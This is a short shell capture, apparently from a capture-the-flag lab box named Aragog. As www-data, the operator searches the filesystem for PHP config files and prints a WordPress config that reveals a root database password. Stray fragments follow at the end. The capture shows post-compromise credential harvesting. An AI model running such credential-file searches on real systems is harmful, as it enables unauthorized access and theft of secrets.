 www-data@Aragog:/tmp$ find / -type f -name *config*.php 2>/dev/null
find / -type f -name *config*.php 2>/dev/null
/usr/share/wordpress/wp-config.php
/usr/share/wordpress/wp-admin/setup-config.php
/usr/share/wordpress/wp-config-sample.php
/usr/share/wordpress/wp-content/plugins/akismet/views/config.php
/etc/wordpress/config-default.php
www-data@Aragog:/tmp$ cat /etc/wordpress/config-default.php
cat /etc/wordpress/config-default.php
<?php
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'mySecr3tPass');
define('DB_HOST', 'localhost');
define('DB_COLLATE', 'utf8_general_ci');
define('WP_CONTENT_DIR', '/usr/share/wordpress/wp-content');
?>
www-data@Aragog:/tmp$
UX
to hear"